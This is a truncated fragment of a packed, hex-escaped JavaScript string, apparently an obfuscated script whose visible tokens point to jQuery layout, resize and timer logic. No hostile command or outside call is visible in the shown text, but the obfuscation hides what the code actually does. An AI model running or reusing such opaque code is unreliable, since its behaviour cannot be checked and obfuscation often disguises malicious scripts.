\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x33\x5D\x2B\x33\x30\x35\x2B\x31\x38\x30\x5B\x31\x32\x31\x5D\x2B\x32\x36\x30\x2B\x31\x38\x30\x5B\x31\x33\x37\x5D\x29\x7D\x3B\x32\x35\x30\x28\x32\x36\x30\x3D\x3D\x3D\x31\x38\x30\x5B\x33\x36\x5D\x26\x26\x32\x37\x38\x21\x3D\x31\x38\x30\x5B\x33\x36\x5D\x29\x7B\x24\x28\x31\x38\x30\x5B\x31\x30\x5D\x29\x5B\x31\x38\x30\x5B\x39\x5D\x5D\x28\x31\x38\x30\x5B\x31\x31\x33\x5D\x2B\x33\x30\x35\x2B\x31\x38\x30\x5B\x31\x32\x31\x5D\x2B\x32\x37\x38\x2B\x31\x38\x30\x5B\x31\x33\x37\x5D\x29\x7D\x7D\x33\x32\x37\x28\x31\x38\x30\x5B\x31\x33\x38\x5D\x2C\x33\x33\x32\x2C\x31\x38\x30\x5B\x31\x33\x39\x5D\x2C\x33\x33\x33\x29\x3B\x33\x32\x37\x28\x31\x38\x30\x5B\x31\x34\x30\x5D\x2C\x33\x33\x32\x2C\x31\x38\x30\x5B\x31\x34\x31\x5D\x2C\x33\x33\x33\x29\x3B\x33\x32\x37\x28\x31\x38\x30\x5B\x31\x34\x32\x5D\x2C\x33\x33\x32\x2C\x31\x38\x30\x5B\x31\x34\x33\x5D\x2C\x33\x33\x33\x29\x3B\x34\x36\x31\x5B\x31\x38\x30\x5B\x35\x37\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x32\x37\x30\x3D\x24\x28\x32\x37\x31\x29\x3B\x32\x34\x36\x20\x33\x30\x34\x3D\x32\x37\x30\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x36\x35\x5D\x29\x3B\x32\x34\x36\x20\x33\x35\x35\x3D\x32\x37\x30\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x34\x34\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x36\x3D\x32\x37\x30\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x34\x35\x5D\x29\x3B\x32\x34\x36\x20\x34\x34\x30\x3D\x32\x37\x30\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x34\x36\x5D\x29\x3B\x32\x37\x30\x5B\x31\x38\x30\x5B\x31\x34\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x34\x34\x5D\x29\x3B\x32\x37\x30\x5B\x31\x38\x30\x5B\x31\x34\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x34\x39\x5D\x29\x3B\x32\x37\x30\x5B\x31\x38\x30\x5B\x31\x34\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x34\x35\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x32\x3D\x30\x3B\x32\x34\x36\x20\x34\x35\x34\x3D\x30\x3B\x32\x34\x36\x20\x33\x35\x31\x3D\x30\x3B\x32\x34\x36\x20\x33\x30\x31\x3D\x30\x3B\x32\x34\x36\x20\x33\x30\x32\x3D\x30\x3B\x32\x35\x36\x20\x33\x34\x37\x28\x29\x7B\x32\x35\x30\x28\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x36\x20\x32\x36\x33\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x35\x32\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x31\x5D\x2B\x33\x30\x34\x29\x3B\x32\x34\x36\x20\x32\x38\x33\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x33\x5D\x29\x3B\x32\x34\x36\x20\x34\x31\x32\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x34\x5D\x29\x3B\x32\x34\x36\x20\x33\x30\x30\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x36\x35\x5D\x29\x3B\x32\x35\x30\x28\x31\x38\x30\x5B\x32\x5D\x2B\x32\x38\x33\x2B\x31\x38\x30\x5B\x32\x5D\x3D\x3D\x3D\x31\x38\x30\x5B\x31\x35\x35\x5D\x29\x7B\x32\x38\x33\x3D\x34\x31\x32\x7D\x7D\x32\x37\x32\x7B\x32\x34\x36\x20\x32\x36\x33\x3D\x32\x37\x30\x3B\x32\x34\x36\x20\x33\x30\x30\x3D\x31\x38\x30\x5B\x31\x35\x36\x5D\x3B\x32\x34\x36\x20\x32\x38\x33\x3D\x33\x31\x35\x7D\x3B\x32\x35\x30\x28\x33\x34\x32\x21\x3D\x33\x30\x30\x29\x7B\x32\x36\x33\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x31\x5D\x2B\x33\x30\x30\x29\x5B\x31\x38\x30\x5B\x31\x35\x32\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x31\x5D\x2B\x33\x30\x34\x29\x3B\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x32\x5D\x2C\x31\x38\x30\x5B\x32\x5D\x29\x3B\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x37\x5D\x2C\x31\x38\x30\x5B\x32\x5D\x29\x3B\x33\x35\x31\x3D\x32\x36\x33\x5B\x31\x38\x30\x5B\x38\x30\x5D\x5D\x28\x29\x3B\x33\x30\x31\x3D\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x38\x5D\x29\x5B\x31\x38\x30\x5B\x31\x5D\x5D\x28\x31\x38\x30\x5B\x32\x33\x5D\x2C\x31\x38\x30\x5B\x32\x5D\x29\x3B\x33\x30\x31\x3D\x32\x38\x35\x28\x33\x30\x31\x29\x3B\x33\x30\x32\x3D\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x39\x5D\x29\x5B\x31\x38\x30\x5B\x31\x5D\x5D\x28\x31\x38\x30\x5B\x32\x33\x5D\x2C\x31\x38\x30\x5B\x32\x5D\x29\x3B\x33\x30\x32\x3D\x32\x38\x35\x28\x33\x30\x32\x29\x3B\x33\x34\x32\x3D\x33\x30\x30\x7D\x3B\x32\x34\x36\x20\x33\x31\x34\x3D\x24\x28\x31\x38\x30\x5B\x34\x5D\x29\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x34\x5D\x29\x5B\x31\x38\x30\x5B\x31\x5D\x5D\x28\x31\x38\x30\x5B\x32\x33\x5D\x2C\x31\x38\x30\x5B\x32\x5D\x29\x3B\x32\x34\x36\x20\x33\x31\x34\x3D\x32\x38\x35\x28\x33\x31\x34\x29\x3B\x32\x34\x36\x20\x33\x36\x30\x3D\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x36\x30\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x33\x31\x31\x3D\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x35\x5D\x5D\x28\x29\x3B\x32\x35\x30\x28\x33\x31\x31\x3C\x32\x38\x33\x29\x7B\x33\x30\x39\x3D\x32\x38\x33\x7D\x32\x37\x32\x7B\x33\x30\x39\x3D\x33\x31\x35\x7D\x3B\x32\x34\x36\x20\x33\x35\x38\x3D\x28\x33\x36\x30\x2F\x33\x31\x31\x29\x2A\x33\x30\x39\x3B\x32\x35\x30\x28\x33\x31\x31\x3E\x33\x31\x35\x26\x26\x33\x31\x34\x3D\x3D\x33\x31\x35\x29\x7B\x33\x35\x38\x3D\x32\x36\x33\x5B\x31\x38\x30\x5B\x35\x5D\x5D\x28\x29\x7D\x3B\x32\x34\x36\x20\x34\x32\x37\x3D\x33\x35\x31\x2F\x33\x35\x38\x3B\x32\x34\x36\x20\x33\x35\x36\x3D\x28\x34\x32\x37\x2A\x33\x36\x30\x29\x2D\x28\x33\x30\x31\x2B\x33\x30\x32\x29\x3B\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x37\x5D\x2C\x33\x35\x36\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x3B\x32\x36\x33\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x32\x5D\x2C\x33\x35\x36\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x7D\x32\x35\x36\x20\x33\x34\x35\x28\x29\x7B\x32\x35\x30\x28\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x36\x20\x33\x30\x38\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x35\x32\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x31\x5D\x2B\x33\x30\x34\x29\x7D\x32\x37\x32\x7B\x32\x34\x36\x20\x33\x30\x38\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x31\x5D\x2B\x33\x30\x34\x29\x7D\x3B\x32\x34\x36\x20\x34\x34\x32\x3D\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x38\x32\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x33\x35\x34\x3D\x28\x34\x34\x32\x2A\x34\x34\x30\x29\x2F\x31\x30\x30\x3B\x33\x30\x38\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x37\x5D\x2C\x33\x35\x34\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x3B\x33\x30\x38\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x32\x5D\x2C\x33\x35\x34\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x7D\x32\x35\x30\x28\x33\x35\x35\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x26\x26\x33\x34\x36\x3D\x3D\x3D\x31\x38\x30\x5B\x31\x36\x31\x5D\x29\x7B\x33\x34\x37\x28\x29\x3B\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x39\x31\x5D\x5D\x28\x33\x34\x37\x29\x7D\x3B\x32\x35\x30\x28\x33\x35\x35\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x26\x26\x33\x34\x36\x3D\x3D\x3D\x31\x38\x30\x5B\x31\x36\x31\x5D\x29\x7B\x33\x34\x35\x28\x29\x3B\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x39\x31\x5D\x5D\x28\x33\x34\x35\x29\x7D\x7D\x29\x3B\x32\x34\x36\x20\x33\x32\x38\x3D\x32\x3B\x32\x34\x36\x20\x33\x35\x37\x3D\x34\x35\x35\x3B\x32\x34\x36\x20\x34\x33\x31\x3D\x24\x28\x31\x38\x30\x5B\x31\x36\x32\x5D\x29\x3B\x34\x33\x31\x5B\x31\x38\x30\x5B\x35\x37\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x34\x33\x30\x3D\x24\x28\x32\x37\x31\x29\x3B\x34\x33\x30\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x31\x36\x33\x5D\x2C\x33\x32\x38\x29\x3B\x33\x32\x38\x3D\x33\x32\x38\x2B\x31\x7D\x29\x3B\x32\x34\x36\x20\x33\x31\x37\x3D\x24\x28\x31\x38\x30\x5B\x31\x36\x34\x5D\x29\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x33\x5D\x29\x3B\x32\x34\x36\x20\x33\x32\x39\x3D\x24\x28\x31\x38\x30\x5B\x31\x36\x35\x5D\x29\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x33\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x30\x3D\x24\x28\x31\x38\x30\x5B\x31\x36\x36\x5D\x29\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x33\x5D\x29\x3B\x32\x34\x36\x20\x33\x34\x33\x3D\x24\x28\x31\x38\x30\x5B\x31\x36\x37\x5D\x29\x5B\x31\x38\x30\x5B\x31\x34\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x33\x5D\x29\x3B\x32\x35\x30\x28\x33\x33\x38\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x32\x34\x36\x20\x33\x35\x37\x3D\x34\x35\x31\x3B\x32\x34\x36\x20\x33\x31\x37\x3D\x34\x35\x30\x3B\x32\x34\x36\x20\x33\x32\x39\x3D\x34\x34\x39\x3B\x32\x34\x36\x20\x33\x34\x30\x3D\x34\x37\x39\x3B\x32\x34\x36\x20\x33\x34\x33\x3D\x34\x34\x38\x7D\x3B\x32\x34\x36\x20\x34\x34\x31\x3D\x32\x35\x35\x5B\x31\x38\x30\x5B\x35\x30\x5D\x5D\x28\x31\x38\x30\x5B\x36\x35\x5D\x29\x3B\x32\x35\x36\x20\x33\x33\x39\x28\x29\x7B\x32\x35\x30\x28\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x36\x20\x33\x35\x39\x3D\x24\x28\x31\x38\x30\x5B\x31\x35\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x35\x32\x5D\x5D\x28\x31\x38\x30\x5B\x31\x35\x31\x5D\x2B\x34\x34\x31\x29\x7D\x32\x37\x32\x7B\x32\x34\x36\x20\x33\x35\x39\x3D\x32\x35\x35\x7D\x3B\x32\x34\x36\x20\x32\x38\x30\x3D\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x35\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x33\x39\x38\x3D\x34\x32\x30\x2F\x32\x3B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x36\x38\x5D\x5D\x28\x33\x35\x39\x29\x3B\x32\x35\x30\x28\x32\x38\x30\x3E\x3D\x33\x35\x37\x7C\x7C\x32\x38\x30\x3E\x33\x31\x37\x29\x7B\x32\x34\x36\x20\x32\x38\x39\x3D\x31\x30\x30\x2F\x34\x35\x39\x7D\x3B\x32\x35\x30\x28\x33\x31\x37\x3E\x3D\x32\x38\x30\x29\x7B\x32\x34\x36\x20\x32\x38\x39\x3D\x31\x30\x30\x2F\x34\x34\x37\x7D\x3B\x32\x35\x30\x28\x33\x32\x39\x3E\x3D\x32\x38\x30\x29\x7B\x32\x34\x36\x20\x32\x38\x39\x3D\x31\x30\x30\x2F\x34\x36\x33\x7D\x3B\x32\x35\x30\x28\x33\x34\x30\x3E\x3D\x32\x38\x30\x29\x7B\x32\x34\x36\x20\x32\x38\x39\x3D\x31\x30\x30\x2F\x34\x35\x38\x7D\x3B\x32\x35\x30\x28\x32\x38\x30\x3C\x3D\x33\x34\x33\x29\x7B\x32\x34\x36\x20\x32\x38\x39\x3D\x31\x30\x30\x2F\x34\x34\x35\x7D\x3B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x35\x5D\x2C\x31\x38\x30\x5B\x31\x36\x39\x5D\x2B\x32\x38\x39\x2B\x31\x38\x30\x5B\x31\x37\x30\x5D\x2B\x34\x32\x30\x2B\x31\x38\x30\x5B\x31\x37\x31\x5D\x29\x3B\x32\x34\x36\x20\x34\x32\x32\x3D\x32\x37\x36\x5B\x31\x38\x30\x5B\x35\x5D\x5D\x28\x29\x3B\x32\x34\x36\x20\x34\x31\x37\x3D\x34\x32\x32\x2F\x34\x38\x32\x3B\x32\x35\x30\x28\x33\x33\x31\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x36\x5D\x29\x7B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x32\x5D\x2C\x31\x38\x30\x5B\x32\x5D\x2B\x34\x31\x37\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x7D\x3B\x32\x35\x30\x28\x33\x33\x31\x3D\x3D\x3D\x31\x38\x30\x5B\x35\x38\x5D\x29\x7B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x32\x5D\x2C\x34\x38\x31\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x7D\x3B\x32\x35\x30\x28\x33\x33\x31\x3D\x3D\x3D\x31\x38\x30\x5B\x34\x33\x5D\x29\x7B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x38\x32\x5D\x2C\x34\x37\x33\x2B\x31\x38\x30\x5B\x31\x37\x32\x5D\x29\x7D\x3B\x32\x37\x36\x5B\x31\x38\x30\x5B\x31\x38\x5D\x5D\x28\x31\x38\x30\x5B\x31\x37\x33\x5D\x2C\x33\x39\x38\x2B\x31\x38\x30\x5B\x32\x33\x5D\x29\x7D\x32\x34\x36\x20\x33\x33\x37\x3B\x33\x33\x39\x28\x29\x3B\x24\x28\x32\x37\x34\x29\x5B\x31\x38\x30\x5B\x39\x31\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x34\x38\x36\x28\x33\x33\x37\x29\x3B\x33\x33\x37\x3D\x34\x38\x34\x28\x32\x35\x36\x28\x29\x7B\x33\x33\x39\x28\x29\x7D\x2C\x32\x32\x30\x29\x7D\x29\x3B\x32\x34\x36\x20\x32\x38\x36\x3D\x32\x39\x31\x5B\x31\x38\x30\x5B\x31\x5D\x5D\x28\x2F\x5B\x5E\x2D\x5C\x33\x30\x39\x5C\x2E\x5D\x2F\x33\x33\x38\x2C\x31\x38\x30\x5B\x32\x5D\x29\x3B\x32\x38\x36\x3D\x32\x38\x35\x28\x32\x38\x36\x29\x3B\x33\x30\x36\x2E\x33\x38\x36\x28\x7B\x33\x38\x38\x3A\x33\x31\x36\x2C\x33\x38\x34\x3A\x32\x37\x37\x2C\x34\x30\x34\x3A\x32\x37\x37\x2C\x33\x39\x36\x3A\x32\x37\x37\x2C\x33\x38\x33\x3A\x32\x37\x37\x2C\x34\x31\x30\x3A\x33\x31\x36\x2C\x33\x39\x35\x3A\x32\x38\x36\x2C\x33\x39\x37\x3A\x33\x37\x31\x2C\x33\x38\x30\x3A\x34\x30\x37\x2C\x34\x31\x36\x3A\x34\x32\x35\x2C\x34\x31\x38\x3A\x34\x31\x39\x2C\x34\x32\x33\x3A\x34\x30\x38\x2C\x34\x33\x32\x3A\x34\x33\x35\x2C\x34\x33\x39\x3A\x34\x33\x38\x2C\x34\x33\x37\x3A\x34\x33\x36\x2C\x34\x33\x34\x3A\x34\x33\x33\x2C\x34\x31\x33\x3A\x7B\x34\x32\x39\x3A\x34\x31\x35\x2C\x34\x32\x36\x3A\x34\x32\x34\x2C\x34\x30\x39\x3A\x34\x32\x31\x2C\x33\x37\x33\x3A\x34\x30\x36\x7D\x2C\x33\x38\x32\x3A\x7B\x33\x37\x34\x3A\x33\x38\x31\x2C\x33\x37\x39\x3A\x33\x36\x36\x2C\x33\x36\x39\x3A\x33\x36\x38\x2C\x33\x37\x36\x3A\x33\x39\x39\x2C\x34\x30\x30\x3A\x34\x30\x31\x7D\x7D\x29\x3B\x32\x34\x36\x20\x33\x32\x30\x3D\x32\x38\x36\x2A\x32\x38\x36\x3B\x32\x38\x37\x5B\x31\x38\x30\x5B\x35\x37\x5D\x5D\x28\x32\x35\x36\x28\x29\x7B\x32\x34\x36\x20\x33\x39\x33\x3D\x24\x28\x32\x37\x31\x29\x3B\x33\x39\x33\x2E\x33\x38\x36\x28\x7B\x33\x38\x38\x3A\x33\x31\x36\x2C\x33\x38\x34\x3A\x32\x37\x37\x2C\x34\x30\x34\x3A\x32\x37\x37\x2C\x33\x39\x36\x3A\x32\x37\x37\x2C\x33\x38\x33\x3A\x32\x37\x37\x2C\x34\x31\x30\x3A\x33\x31\x36\x2C\x33\x39\x35\x3A\x33\x32\x30\x2C\x33\x39\x37\x3A\x33\x37\x31\x2C\x33\x38\x30\x3A\x34\x30\x37\x2C\x34\x31\x36\x3A\x34\x32\x35\x2C\x34\x31\x38\x3A\x34\x31\x39\x2C\x34\x32\x33\x3A\x34\x30\x38\x2C\x34\x33\x32\x3A\x34\x33\x35\x2C\x34\x33\x39\x3A\x34\x33\x38\x2C\x34\x33\x37\x3A\x34\x33\x36\x2C\x34\x33\x34\x3A\x34\x33\x33\x2C\x34\x31\x33\x3A\x7B\x34\x32\x39\x3A\x34\x31\x35\x2C\x34\x32\x36\x3A\x34\x32\x34\x2C\x34\x30\x39\x3A\x34\x32\x31\x2C\x33\x37\x33\x3A\x34\x30\x36\x7D\x2C\x33\x38\x32\x3A\x7B\x33\x37\x34\x3A\x33\x38\x31\x2C\x33\x37\x39\x3A\x33\x36\x36\x2C\x33\x36\x39\x3A\x33\x36\x38\x2C\x33\x37\x36\x3A\x33\x39\x39\x2C\x34\x30\x30\x3A\x34\x30\x31\x7D\x7D\x29\x3B\x33\x32\x30\x3D\x33\x32\x30\x2B\x31\x7D\x29\x3B\x32\x35\x35\x5B\x31\x38\x30\x5B\x31\x37\x37\x5D\x5D\x28\x31\x38\x30\x5B\x31\x37\x34\x5D\x2C\x32\x35\x36\x28\x29\x7B\x24\x28\x31\x38\x30\x5B\x33\x5D\x2B\x32\x37\x39\x2B\x31\x38\x30\x5B\x34\x30\x5D\x29\x5B\x31\x38\x30\x5B\x31\x37\x36\x5D\x5D\x28\x31\x38\x30\x5B\x31\x37\x35\x5D\x29\x7D\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x46\x7C\x78\x34\x31\x7C\x5F\x30\x78\x61\x63\x39\x31\x7C\x78\x36\x39\x7C\x78\x37\x34\x7C\x78\x36\x35\x7C\x78\x36\x45\x7C\x78\x36\x31\x7C\x78\x36\x33\x7C\x78\x36\x46\x7C\x78\x35\x35\x7C\x78\x36\x32\x7C\x78\x34\x37\x7C\x78\x34\x44\x7C\x78\x34\x39\x7C\x78\x36\x43\x7C\x78\x36\x34\x7C\x78\x37\x36\x7C\x78\x36\x37\x7C\x78\x33\x30\x7C\x78\x35\x41\x7C\x78\x36\x38\x7C\x78\x35\x32\x7C\x78\x37\x39\x7C\x78\x34\x45\x7C\x78\x36\x44\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x34\x7C\x78\x37\x35\x7C\x78\x37\x41\x7C\x78\x33\x39\x7C\x78\x36\x42\x7C\x78\x37\x31\x7C\x78\x37\x33\x7C\x78\x35\x31\x7C\x78\x36\x41\x7C\x78\x35\x37\x7C\x78\x33\x35\x7C\x78\x35\x39\x7C\x78\x35\x36\x7C\x78\x33\x31\x7C\x7C\x78\x37\x37\x7C\x78\x37\x32\x7C\x78\x34\x36\x7C\x78\x35\x33\x7C\x5F\x30\x78\x34\x32\x33\x39\x7C\x78\x34\x33\x7C\x78\x33\x38\x7C\x78\x35\x38\x7C\x78\x33\x33\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x33\x36\x7C\x78\x34\x43\x7C\x78\x34\x41\x7C\x7C\x78\x33\x34\x7C\x78\x34\x32\x7C\x78\x35\x30\x7C\x78\x37\x38\x7C\x78\x35\x34\x7C\x78\x34\x38\x7C\x78\x34\x46\x7C\x78\x36\x36\x7C\x78\x32\x42\x7C\x78\x33\x37\x7C\x76\x61\x72\x7C\x78\x32\x30\x7C\x78\x34\x42\x7C\x78\x32\x45\x7C\x69\x66\x7C\x78\x33\x41\x7C\x78\x33\x42\x7C\x78\x33\x43\x7C\x78\x33\x45\x7C\x61\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x37\x7C\x6B\x51\x7C\x78\x32\x43\x7C\x64\x61\x78\x7C\x78\x32\x39\x7C\x78\x32\x32\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x65\x7C\x78\x37\x44\x7C\x78\x32\x38\x7C\x78\x37\x42\x7C\x78\x32\x33\x7C\x78\x33\x44\x7C\x68\x61\x78\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x33\x7C\x74\x68\x69\x73\x7C\x65\x6C\x73\x65\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x31\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x33\x7C\x62\x51\x7C\x66\x61\x6C\x73\x65\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x30\x7C\x64\x51\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x37\x7C\x78\x32\x35\x7C\x63\x6E\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x66\x7C\x6A\x51\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x70\x69\x7C\x61\x73\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x38\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x34\x39\x7C\x78\x35\x44\x7C\x6B\x79\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x63\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x39\x7C\x68\x51\x7C\x78\x35\x42\x7C\x51\x6A\x32\x7C\x51\x6A\x31\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x66\x7C\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x31\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x62\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x63\x7C\x64\x6B\x6E\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x34\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x31\x7C\x61\x32\x33\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x36\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x39\x7C\x64\x7C\x78\x32\x34\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x34\x7C\x66\x51\x7C\x6B\x6F\x6B\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x32\x7C\x64\x31\x7C\x74\x72\x75\x65\x7C\x73\x64\x32\x7C\x6E\x71\x7C\x51\x31\x32\x7C\x6C\x66\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x36\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x61\x7C\x65\x72\x76\x32\x7C\x7A\x74\x7C\x65\x51\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x37\x7C\x64\x6E\x78\x7C\x74\x62\x7C\x73\x64\x33\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x66\x7C\x78\x7C\x64\x6E\x7C\x64\x6D\x7C\x62\x32\x32\x7C\x66\x67\x7C\x78\x32\x31\x7C\x51\x4B\x4D\x32\x7C\x67\x7C\x51\x43\x7C\x73\x64\x34\x7C\x7A\x35\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x38\x7C\x73\x64\x35\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x65\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x33\x38\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x36\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x64\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x64\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x31\x30\x7C\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x32\x61\x7C\x6F\x71\x7C\x71\x51\x7C\x5F\x30\x78\x32\x37\x61\x32\x78\x